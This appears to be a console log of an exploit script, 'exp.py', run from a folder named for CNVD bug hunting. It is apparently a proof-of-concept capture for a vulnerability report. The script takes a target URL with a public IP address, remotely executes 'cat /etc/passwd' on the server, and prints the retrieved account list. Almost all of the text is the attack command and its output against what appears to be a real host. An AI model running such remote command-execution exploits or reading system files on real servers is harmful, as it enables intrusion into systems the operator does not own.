 E:\CNVD挖洞>python exp.py
Please input Attack Url
请输入URL: https://222.128.198.2:8080/
正在执行 cat /etc/passwd>../../pq.txt
成功执行 cat /etc/passwd, 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin